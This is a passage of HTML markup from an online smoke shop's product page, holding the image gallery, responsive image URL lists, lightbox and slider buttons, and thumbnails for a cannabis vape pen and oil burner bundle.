//www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 5 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758103221" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=2696" alt="Disassembled metallic cannabis vape pen with spring and mouthpiece components displayed against a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 6 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898757972149" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=2696" alt="Silver cannabis oil vape cartridge." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 7 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898758168757" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=2696" alt="Black cannabis oil burner attachment with disassembled parts floating against a black background." srcset="//www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=2600 2600w" width="2696" height="4044" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 8 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="27898768556213" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=2696" alt="Black cannabis oil vape cartridge with “TANK™” branding, studio shot.&quot;" srcset="//www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=500 500w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=600 600w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=700 700w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=800 800w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=1000 1000w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=1200 1200w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=1400 1400w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=1600 1600w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=1800 1800w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=2000 2000w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=2200 2200w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=2400 2400w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=2600 2600w" width="2696" height="4045" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 9 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7464473788597" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7464473788597" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-7464473788597" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-7464473788597"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758496437"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=416" alt="Disassembled and assembled cannabis oil vape pen with metallic finish on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Unbreakabundle-Black.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758070453"
  aria-label="Go to item 2"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=416" alt="Silver cannabis oil applicator pen." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.332_a456ff23-0647-423b-ad28-416464aa8695.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758135989"
  aria-label="Go to item 3"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=416" alt="Metal cannabis oil burner pipe with disassembled components on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.334_8c68c0ff-5a7e-4791-8808-9a24e2dde2ab.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758004917"
  aria-label="Go to item 4"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=416" alt="Silver cannabis vaporizer pen on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.328_865ff63a-7689-47d5-bac8-c01574ae33db.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758037685"
  aria-label="Go to item 5"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=416" alt="Silver cannabis vaporizer pen isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.331_038666c1-b7b2-47dd-a9b9-65b991177280.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758103221"
  aria-label="Go to item 6"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=416" alt="Disassembled metallic cannabis vape pen with spring and mouthpiece components displayed against a black background." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.333_7b58ad1f-ea30-4e28-8389-dac3ecf4e4bc.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898757972149"
  aria-label="Go to item 7"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=416" alt="Silver cannabis oil vape cartridge." srcset="//www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/Pipe_render.28_40f83354-a5fa-4ae8-98df-4f1f36e70136.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898758168757"
  aria-label="Go to item 8"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=416" alt="Black cannabis oil burner attachment with disassembled parts floating against a black background." srcset="//www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/StemBowl_Black_2_1300x_0c899117-2a08-4c71-82cc-5690b53fbef2.jpg?v=1688161433&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="27898768556213"
  aria-label="Go to item 9"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=416" alt="Black cannabis oil vape cartridge with “TANK™” branding, studio shot.&quot;" srcset="//www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=54 54w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=74 74w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=104 104w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=162 162w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=208 208w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=324 324w, //www.smokecartel.com/cdn/shop/files/IMG_8997_e1303e6d-5466-455e-a153-441326a1d476.jpg?v=1688161548&amp;width=416 416w" width="416" 